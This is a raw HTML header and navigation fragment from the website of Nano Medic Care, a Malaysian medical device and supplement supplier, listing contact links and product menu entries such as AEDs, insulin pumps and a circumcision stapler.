							<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M4.20791 5.99988L2.98991 6.81288C2.11591 7.39488 1.67891 7.68588 1.44191 8.12988C1.20491 8.57488 1.20691 9.09688 1.21091 10.1399C1.21491 11.3979 1.22691 12.6779 1.25891 13.9739C1.33591 17.0489 1.37391 18.5859 2.50491 19.7159C3.63491 20.8459 5.19291 20.8859 8.30891 20.9639C10.2416 21.0122 12.1752 21.0122 14.1079 20.9639C17.2239 20.8859 18.7819 20.8469 19.9119 19.7159C21.0419 18.5859 21.0809 17.0489 21.1579 13.9739C21.1899 12.6779 21.2019 11.3979 21.2059 10.1409C21.2089 9.09688 21.2109 8.57488 20.9739 8.13088C20.7379 7.68588 20.3009 7.39488 19.4269 6.81288L18.2079 5.99988" stroke="#046838" style="stroke:#046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M1.20801 8.99988L8.12101 13.1479C9.62501 14.0499 10.377 14.4999 11.208 14.4999C12.039 14.4999 12.791 14.0499 14.295 13.1469L21.208 8.99988" stroke="#046838" style="stroke:#046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M4.20801 10.9999V4.99988C4.20801 3.11388 4.20801 2.17188 4.79401 1.58588C5.38001 0.999878 6.32201 0.999878 8.20801 0.999878H14.208C16.094 0.999878 17.036 0.999878 17.622 1.58588C18.208 2.17188 18.208 3.11388 18.208 4.99988V10.9999M9.20801 8.99988H13.208M9.20801 4.99988H13.208" stroke="#046838" style="stroke:#046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="0e696b606b7c6f624e60636d666b6f627a666d6f7c6b206d6163206377">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-36f3818 site_logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="36f3818" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://nmchealthcare.com.my">
			<img width="227" height="87" src="//nmchealthcare.com.my/wp-content/uploads/2020/12/Logo.svg" class="attachment-full size-full wp-image-21470" alt="" />				</a>
											</div>
				</div>
		<div class="elementor-element elementor-element-3f3aa22 e-con-full head_right_wrapper e-flex e-con e-child" data-id="3f3aa22" data-element_type="container">
		<div class="elementor-element elementor-element-5cafa14 e-con-full head_topbar elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile e-flex e-con e-child" data-id="5cafa14" data-element_type="container">
				<div class="elementor-element elementor-element-30fe6fb elementor-icon-list--layout-inline top_icon_list elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30fe6fb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wa.me/+60124095542" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M15.052 0.393485L16.018 0.654485C17.1994 0.974164 18.2763 1.59798 19.1413 2.46372C20.0064 3.32946 20.6293 4.40687 20.948 5.58848L21.208 6.55348L19.278 7.07449L19.017 6.10948C18.7893 5.26546 18.3442 4.4959 17.7262 3.87756C17.1082 3.25922 16.3389 2.81372 15.495 2.58549L14.53 2.32349L15.052 0.393485ZM2.89394e-05 0.606485H8.58003L10.067 7.29648L8.20703 9.15649C9.30066 10.8585 10.7477 12.3053 12.45 13.3985L14.31 11.5395L21 13.0265V21.6065H20C16.1504 21.613 12.3814 20.5029 9.15003 18.4105C6.76725 16.8684 4.73807 14.8393 3.19603 12.4565C1.10365 9.22509 -0.00653503 5.45615 2.89394e-05 1.60649V0.606485ZM2.02703 2.60649C2.19554 5.7264 3.17776 8.74787 4.87603 11.3705C6.26435 13.5154 8.09107 15.3422 10.236 16.7305C12.8586 18.4288 15.8801 19.411 19 19.5795V14.6305L14.947 13.7305L12.773 15.9055L12.11 15.5285C9.59267 14.0979 7.50857 12.0138 6.07803 9.49649L5.70103 8.83349L7.87603 6.65949L6.97603 2.60649H2.02703ZM14.138 3.77149L15.104 4.03249C15.6947 4.19232 16.2332 4.50423 16.6657 4.9371C17.0982 5.36997 17.4097 5.90868 17.569 6.49949L17.829 7.46449L15.899 7.98549L15.638 7.02048C15.5696 6.76727 15.436 6.53641 15.2506 6.35094C15.0651 6.16547 14.8342 6.03188 14.581 5.96348L13.616 5.70249L14.138 3.77149Z" fill="#046838" style="fill:#046838;fill:color(display-p3 0.0157 0.4078 0.2196);fill-opacity:1;"></path></svg>						</span>
										<span class="elementor-icon-list-text">WhatsApp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Nano+Medic+Care+Sdn.+Bhd./@2.0652262,102.5918786,20z/data=!4m12!1m6!3m5!1s0x31d1b845f3d10e41:0x3fb6c68bedc30e48!2sNano+Medic+Care+Sdn.+Bhd.!8m2!3d2.065154!4d102.5918126!3m4!1s0x31d1b845f3d10e41:0x3fb6c68bedc30e48!8m2!3d2.065154!4d102.5918126?hl=en" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="16" height="22" viewBox="0 0 16 22" fill="none"><path d="M2.82651 14.5937C3.07162 14.5222 3.33508 14.551 3.55895 14.6738C3.78282 14.7966 3.94875 15.0032 4.02024 15.2483C4.09173 15.4934 4.06292 15.7569 3.94016 15.9808C3.81739 16.2046 3.61072 16.3706 3.36561 16.4421C2.88427 16.5826 2.5377 16.7309 2.31532 16.8656C2.54444 17.0033 2.90641 17.1573 3.40893 17.3008C4.52083 17.6185 6.11215 17.8283 7.90948 17.8283C9.70682 17.8283 11.2981 17.6185 12.41 17.3008C12.9135 17.1573 13.2745 17.0033 13.5036 16.8656C13.2822 16.7309 12.9357 16.5826 12.4543 16.4421C12.2131 16.3674 12.0108 16.201 11.8911 15.9786C11.7715 15.7562 11.7439 15.4957 11.8145 15.2533C11.8851 15.0108 12.0482 14.8058 12.2685 14.6824C12.4889 14.559 12.7488 14.5272 12.9925 14.5937C13.6355 14.7814 14.2247 15.0221 14.6772 15.3311C15.0959 15.619 15.611 16.1205 15.611 16.8656C15.611 17.6194 15.0834 18.1248 14.6579 18.4127C14.1977 18.7227 13.5961 18.9643 12.9385 19.152C11.612 19.5323 9.83485 19.7537 7.90948 19.7537C5.98412 19.7537 4.207 19.5323 2.88042 19.152C2.22291 18.9643 1.62123 18.7227 1.16107 18.4127C0.735559 18.1239 0.208008 17.6194 0.208008 16.8656C0.208008 16.1205 0.723044 15.619 1.14181 15.3311C1.59427 15.0221 2.18344 14.7814 2.82651 14.5937ZM7.90948 0.5C9.82438 0.5 11.6609 1.26069 13.0149 2.61473C14.3689 3.96877 15.1296 5.80524 15.1296 7.72013C15.1296 10.1923 13.7819 12.2024 12.386 13.631C11.8311 14.1932 11.2348 14.7129 10.6021 15.1858C10.0303 15.6151 8.72295 16.4199 8.72295 16.4199C8.475 16.5609 8.19469 16.6349 7.90948 16.6349C7.62428 16.6349 7.34397 16.5609 7.09602 16.4199C6.44722 16.0437 5.81987 15.6317 5.21686 15.1858C4.58325 14.714 3.98687 14.1942 3.433 13.631C2.03711 12.2024 0.68935 10.1923 0.68935 7.72013C0.68935 5.80524 1.45004 3.96877 2.80408 2.61473C4.15812 1.26069 5.99459 0.5 7.90948 0.5ZM7.90948 2.42537C6.50523 2.42537 5.15848 2.98321 4.16552 3.97617C3.17256 4.96913 2.61472 6.31588 2.61472 7.72013C2.61472 9.46837 3.57355 11.0202 4.80964 12.2833C5.73959 13.2344 6.76389 13.9583 7.47339 14.4031L7.90948 14.6669L8.34558 14.4031C9.05412 13.9583 10.0794 13.2344 11.0093 12.2842C12.2454 11.0202 13.2042 9.46933 13.2042 7.72013C13.2042 6.31588 12.6464 4.96913 11.6534 3.97617C10.6605 2.98321 9.31374 2.42537 7.90948 2.42537ZM7.90948 4.83208C8.28875 4.83208 8.6643 4.90678 9.01469 5.05192C9.36509 5.19706 9.68347 5.40979 9.95165 5.67797C10.2198 5.94615 10.4326 6.26453 10.5777 6.61492C10.7228 6.96532 10.7975 7.34087 10.7975 7.72013C10.7975 8.0994 10.7228 8.47495 10.5777 8.82535C10.4326 9.17574 10.2198 9.49412 9.95165 9.7623C9.68347 10.0305 9.36509 10.2432 9.01469 10.3883C8.6643 10.5335 8.28875 10.6082 7.90948 10.6082C7.14352 10.6082 6.40894 10.3039 5.86732 9.7623C5.32571 9.22068 5.02143 8.48609 5.02143 7.72013C5.02143 6.95418 5.32571 6.21959 5.86732 5.67797C6.40894 5.13636 7.14352 4.83208 7.90948 4.83208ZM7.90948 6.75745C7.65416 6.75745 7.4093 6.85888 7.22876 7.03941C7.04823 7.21995 6.9468 7.46481 6.9468 7.72013C6.9468 7.97545 7.04823 8.22032 7.22876 8.40086C7.4093 8.58139 7.65416 8.68282 7.90948 8.68282C8.1648 8.68282 8.40967 8.58139 8.5902 8.40086C8.77074 8.22032 8.87217 7.97545 8.87217 7.72013C8.87217 7.46481 8.77074 7.21995 8.5902 7.03941C8.40967 6.85888 8.1648 6.75745 7.90948 6.75745Z" fill="#046838" style="fill:#046838;fill:color(display-p3 0.0157 0.4078 0.2196);fill-opacity:1;"></path></svg>						</span>
										<span class="elementor-icon-list-text">1-12, Jalan Indah 2, Muar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-8954a88 e-con-full elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile e-flex e-con e-child" data-id="8954a88" data-element_type="container">
				<div class="elementor-element elementor-element-cfa5c6e elementor-widget elementor-widget-heading" data-id="cfa5c6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Follow:</span>				</div>
				</div>
				<div class="elementor-element elementor-element-7e9ab15 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7e9ab15" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-51661ab" href="https://www.facebook.com/mynanomediccare/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M11 0C4.92487 0 0 4.92487 0 11C0 17.0751 4.92487 22 11 22C17.0751 22 22 17.0751 22 11C22 4.92487 17.0751 0 11 0Z" fill="#0866FF" style="fill:#0866FF;fill:color(display-p3 0.0314 0.4000 1.0000);fill-opacity:1;"></path><path d="M21.9367 12.1609C21.9385 12.1453 21.9414 12.1302 21.9428 12.1149C21.9414 12.1302 21.9385 12.1456 21.9367 12.1609ZM0.0554199 12.1108C0.0574462 12.1319 0.0614989 12.1525 0.0638147 12.1736C0.0614989 12.1528 0.0574462 12.1317 0.0554199 12.1108ZM12.4197 14.0303H15.2667L15.7136 11.1388H12.4197V9.55824C12.4197 8.35721 12.8122 7.29166 13.9363 7.29166H15.742V4.76774C15.4244 4.7249 14.7537 4.63082 13.4858 4.63082C10.8383 4.63082 9.28644 6.02926 9.28644 9.21463V11.1388H6.56481V14.0303H9.28644V21.8256C9.82428 21.9063 10.3702 21.9616 10.9307 21.9616C11.4369 21.9616 11.9317 21.9156 12.4197 21.8493V14.0303Z" fill="white" style="fill:white;fill-opacity:1;"></path><path d="M11 0.289474C16.9058 0.289474 21.7105 5.09416 21.7105 11C21.7105 16.9058 16.9058 21.7105 11 21.7105C5.09416 21.7105 0.289474 16.9058 0.289474 11C0.289474 5.09416 5.09416 0.289474 11 0.289474ZM11 0C4.92482 0 0 4.92482 0 11C0 17.0752 4.92482 22 11 22C17.0752 22 22 17.0752 22 11C22 4.92482 17.0752 0 11 0Z" fill="#0866FF" style="fill:#0866FF;fill:color(display-p3 0.0314 0.4000 1.0000);fill-opacity:1;"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-0c23646" href="https://www.linkedin.com/company/nano-medic-care" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M11 0C4.95 0 0 4.95 0 11C0 17.05 4.95 22 11 22C17.05 22 22 17.05 22 11C22 4.95 17.05 0 11 0Z" fill="#0288D1" style="fill:#0288D1;fill:color(display-p3 0.0078 0.5333 0.8196);fill-opacity:1;"></path><path d="M7.7 8.24977H5.5V16.4998H7.7V8.24977Z" fill="white" style="fill:white;fill-opacity:1;"></path><path d="M6.6 7.15075C5.94 7.15075 5.5 6.65575 5.5 6.05075C5.5 5.44575 5.94 4.95075 6.6 4.95075C7.26 4.95075 7.7 5.44575 7.7 6.05075C7.7 6.65575 7.26 7.15075 6.6 7.15075Z" fill="white" style="fill:white;fill-opacity:1;"></path><path d="M17.0499 11.2748C17.0499 9.62477 15.6749 8.24977 14.0249 8.24977C12.9799 8.24977 12.0999 8.74477 11.5499 9.51477V8.24977H9.34985V16.4998H11.5499V12.0998C11.5499 11.1648 12.2649 10.4498 13.1999 10.4498C14.1349 10.4498 14.8499 11.1648 14.8499 12.0998V16.4998H17.0499C17.0499 16.4998 17.0499 11.4948 17.0499 11.2748Z" fill="white" style="fill:white;fill-opacity:1;"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-b02ecbf" href="https://www.instagram.com/nano_medic_care/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22" fill="none"><mask id="mask0_780_43" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="22" height="22"><path d="M11 22C17.0751 22 22 17.0751 22 11C22 4.92487 17.0751 0 11 0C4.92487 0 0 4.92487 0 11C0 17.0751 4.92487 22 11 22Z" fill="white" style="fill:white;fill-opacity:1;"></path></mask><g mask="url(#mask0_780_43)"><mask id="mask1_780_43" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="24" height="24"><path d="M22.8144 -0.815472H-0.815186V22.8141H22.8144V-0.815472Z" fill="white" style="fill:white;fill-opacity:1;"></path></mask><g mask="url(#mask1_780_43)"><rect x="-0.890137" y="-0.877632" width="23.7621" height="23.6839" fill="url(#pattern0_780_43)" style=""></rect></g><path d="M10.9989 5.32048C12.8482 5.32048 13.0671 5.32747 13.7975 5.36085C14.4728 5.39165 14.8396 5.5045 15.0836 5.59923C15.4069 5.72476 15.6375 5.87488 15.88 6.1174C16.1223 6.35965 16.2724 6.59053 16.3982 6.9138C16.4929 7.15787 16.6058 7.52462 16.6366 8.19989C16.67 8.93029 16.6769 9.14925 16.6769 10.9985C16.6769 12.8478 16.67 13.0668 16.6366 13.7972C16.6058 14.4725 16.4929 14.8392 16.3982 15.0833C16.2727 15.4066 16.1225 15.6372 15.88 15.8797C15.6378 16.122 15.4069 16.2721 15.0836 16.3979C14.8396 16.4926 14.4728 16.6054 13.7975 16.6362C13.0674 16.6696 12.8484 16.6766 10.9989 16.6766C9.14932 16.6766 8.93035 16.6696 8.20021 16.6362C7.52494 16.6054 7.15819 16.4926 6.91412 16.3979C6.59085 16.2723 6.36024 16.1222 6.11772 15.8797C5.87546 15.6374 5.72534 15.4066 5.59955 15.0833C5.50483 14.8392 5.39198 14.4725 5.36118 13.7972C5.32779 13.0668 5.3208 12.8478 5.3208 10.9985C5.3208 9.14925 5.32779 8.93029 5.36118 8.19989C5.39198 7.52462 5.50483 7.15787 5.59955 6.9138C5.72508 6.59053 5.8752 6.35991 6.11772 6.1174C6.36024 5.87488 6.59085 5.72502 6.91412 5.59923C7.15819 5.5045 7.52494 5.39165 8.20021 5.36085C8.93061 5.32747 9.14958 5.32048 10.9989 5.32048ZM10.9989 4.07269C9.118 4.07269 8.88195 4.08071 8.14327 4.11436C7.40614 4.14801 6.90273 4.265 6.46195 4.43634C6.00642 4.61337 5.62026 4.8502 5.23513 5.23507C4.85 5.6202 4.61318 6.00636 4.4364 6.46189C4.26532 6.90241 4.14807 7.40582 4.11442 8.14321C4.08078 8.88189 4.07275 9.11768 4.07275 10.9988C4.07275 12.8799 4.08078 13.1157 4.11442 13.8544C4.14807 14.5915 4.26506 15.0949 4.4364 15.5357C4.61344 15.9913 4.85026 16.3774 5.23513 16.7625C5.62026 17.1477 6.00642 17.3845 6.46195 17.5613C6.90247 17.7324 7.40588 17.8496 8.14327 17.8833C8.88195 17.9169 9.11774 17.9249 10.9989 17.9249C12.88 17.9249 13.1158 17.9169 13.8545 17.8833C14.5916 17.8496 15.095 17.7326 15.5358 17.5613C15.9913 17.3842 16.3775 17.1474 16.7626 16.7625C17.1477 16.3774 17.3846 15.9913 17.5613 15.5357C17.7324 15.0952 17.8497 14.5918 17.8833 13.8544C17.917 13.1157 17.925 12.8799 17.925 10.9988C17.925 9.11768 17.917 8.88189 17.8833 8.14321C17.8497 7.40608 17.7327 6.90267 17.5613 6.46189C17.3843 6.00636 17.1475 5.6202 16.7626 5.23507C16.3775 4.84994 15.9913 4.61311 15.5358 4.43634C15.0953 4.26525 14.5919 4.14801 13.8545 4.11436C13.1158 4.08071 12.88 4.07269 10.9989 4.07269Z" fill="white" style="fill:white;fill-opacity:1;"></path><path d="M11.0003 7.4441C9.03613 7.4441 7.44385 9.03639 7.44385 11.0006C7.44385 12.9648 9.03613 14.5571 11.0003 14.5571C12.9646 14.5571 14.5568 12.9648 14.5568 11.0006C14.5568 9.03639 12.9646 7.4441 11.0003 7.4441ZM11.0003 13.3093C9.72538 13.3093 8.69164 12.2756 8.69164 11.0006C8.69164 9.72563 9.72538 8.69189 11.0003 8.69189C12.2753 8.69189 13.309 9.72563 13.309 11.0006C13.309 12.2756 12.2753 13.3093 11.0003 13.3093Z" fill="white" style="fill:white;fill-opacity:1;"></path><path d="M15.2835 7.89142C15.6081 7.56686 15.6081 7.04065 15.2835 6.71609C14.9589 6.39153 14.4327 6.39153 14.1082 6.71609C13.7836 7.04065 13.7836 7.56686 14.1082 7.89142C14.4327 8.21597 14.9589 8.21597 15.2835 7.89142Z" fill="white" style="fill:white;fill-opacity:1;"></path></g><defs><pattern id="pattern0_780_43" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_780_43" transform="scale(0.00325733 0.00326797)"></use></pattern><image id="image0_780_43" width="307" height="306" xlink:href="[data-uri]"></image></defs></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-ec228a8" href="https://youtube.com/channel/UCnuISYCjoSGGEoeRKtU4ehg" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><circle cx="11" cy="11" r="11" fill="#FF0000" style="fill:#FF0000;fill:color(display-p3 1.0000 0.0000 0.0000);fill-opacity:1;"></circle><path d="M17.8291 14.3796C17.6865 15.1284 17.0803 15.699 16.3314 15.806C15.1546 15.9843 13.1932 16.1983 10.9823 16.1983C8.80695 16.1983 6.84561 15.9843 5.63314 15.806C4.88426 15.699 4.27803 15.1284 4.13538 14.3796C3.99274 13.5594 3.8501 12.3469 3.8501 10.8491C3.8501 9.35137 3.99274 8.1389 4.13538 7.3187C4.27803 6.56983 4.88426 5.99925 5.63314 5.89227C6.80995 5.71397 8.77129 5.5 10.9823 5.5C13.1932 5.5 15.1189 5.71397 16.3314 5.89227C17.0803 5.99925 17.6865 6.56983 17.8291 7.3187C17.9718 8.1389 18.1501 9.35137 18.1501 10.8491C18.1144 12.3469 17.9718 13.5594 17.8291 14.3796Z" fill="white" style="fill:white;fill-opacity:1;"></path><path d="M9.55542 13.346V8.35345L13.8347 10.8497L9.55542 13.346Z" fill="#FF0000" style="fill:#FF0000;fill:color(display-p3 1.0000 0.0000 0.0000);fill-opacity:1;"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-a599bcc" href="https://twitter.com/nano_medic_care" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M11 0C4.92487 0 0 4.92487 0 11C0 17.0751 4.92487 22 11 22C17.0751 22 22 17.0751 22 11C22 4.92487 17.0751 0 11 0Z" fill="#03A9F4" style="fill:#03A9F4;fill:color(display-p3 0.0118 0.6627 0.9569);fill-opacity:1;"></path><path d="M17.6004 7.21572C17.1153 7.43077 16.5009 7.63262 15.9504 7.69972C16.5103 7.36752 17.3985 6.67562 17.6004 6.04972C17.0773 6.35717 16.1313 6.68552 15.5142 6.80432C15.0214 6.28182 14.3185 6.04972 13.5397 6.04972C12.0437 6.04972 11.0004 7.31747 11.0004 8.79972V9.89972C8.80039 9.89972 6.65539 8.22387 5.32054 6.59972C5.08569 6.99627 4.95369 7.46047 4.95369 7.95107C4.95369 8.95152 5.87274 9.96682 6.60039 10.4497C6.15654 10.436 5.31614 10.0972 4.95039 9.89972C4.95039 9.90852 4.95039 9.91952 4.95039 9.93107C4.95039 11.2329 5.86394 12.1168 7.10199 12.3632C6.87594 12.4253 6.60039 12.6497 5.53999 12.6497C5.88429 13.714 7.61514 14.2766 8.80039 14.2997C7.87309 15.0186 6.21979 15.3997 4.95039 15.3997C4.73094 15.3997 4.61214 15.4118 4.40039 15.3871C5.59829 16.1461 7.27139 16.4997 8.80039 16.4997C13.7817 16.4997 16.5004 12.6948 16.5004 9.14622C16.5004 9.02962 16.4965 8.63912 16.4905 8.52472C17.0229 8.14962 17.2385 7.75692 17.6004 7.21572Z" fill="white" style="fill:white;fill-opacity:1;"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ddd1491 e-con-full nav_wrapper e-flex e-con e-child" data-id="ddd1491" data-element_type="container">
				<div class="elementor-element elementor-element-039d6e9 elementor-widget__width-auto elementor-nav-menu--dropdown-tablet_extra elementor-nav-menu--stretch nav_menu_v2 elementor-widget-laptop__width-auto elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="039d6e9" data-element_type="widget" id="nav_menu_v2" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-039d6e9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2864"><a href="https://nmchealthcare.com.my/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2942"><a href="#" class="elementor-item elementor-item-anchor">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://nmchealthcare.com.my/about-nano-medic-care/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://nmchealthcare.com.my/about-nano-medic-care/corporate-social-responsibility/" title="Corporate Social Responsibility " class="elementor-sub-item">Corporate Social Responsibility (CSR)​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3038"><a href="https://nmchealthcare.com.my/about-nano-medic-care/continuous-medical-education-cme/" title="Continuous Medical Education " class="elementor-sub-item">Continuous Medical Education (CME)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://nmchealthcare.com.my/about-nano-medic-care/training/" class="elementor-sub-item">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://nmchealthcare.com.my/about-nano-medic-care/gallery/" class="elementor-sub-item">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://nmchealthcare.com.my/reviews/" class="elementor-sub-item">Our Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://nmchealthcare.com.my/nmc-service-and-medical-device-malaysia/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3302"><a href="https://nmchealthcare.com.my/products/" class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21094"><a href="https://nmchealthcare.com.my/products/primedic-aed/" class="elementor-sub-item">Primedic AED</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3473"><a href="https://nmchealthcare.com.my/products/pharmaceutical-products/" class="elementor-sub-item">Pharmaceutical Products</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14068"><a href="https://nmchealthcare.com.my/products/pharmaceutical-products/avosil/" class="elementor-sub-item">Avosil </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3303"><a href="https://nmchealthcare.com.my/products/health-supplements-kefir/" class="elementor-sub-item">Health Supplements</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8720"><a href="https://nmchealthcare.com.my/products/health-supplements-kefir/morilite-cistanche-tubulosa/" class="elementor-sub-item">Morilite Capsules – Memory Saver</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3430"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/" class="elementor-sub-item">POCT, IVD &#038; Diagnostic Medical Device</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14070"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/aidex/" class="elementor-sub-item">Aidex &#8211; Continuous Glucose Monitoring</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10895"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/equil-patch-insulin-pump/" class="elementor-sub-item">EQUIL Patch Tubeless Insulin Pump</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3432"><a href="https://nmchealthcare.com.my/products/disposable-general-medical-device/" class="elementor-sub-item">Disposable &#038; General Medical Device</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14069"><a href="https://nmchealthcare.com.my/products/disposable-general-medical-device/rapidkool/" class="elementor-sub-item">Rapidkool</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3191 current_page_item menu-item-has-children menu-item-3332"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/" aria-current="page" class="elementor-sub-item elementor-item-active">ZSR Stapler Circumcision</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6100"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/location/" class="elementor-sub-item">Location In Malaysia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6101"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/price/" class="elementor-sub-item">Price In Malaysia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6099"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/faqs/" class="elementor-sub-item">FAQs</a></li>
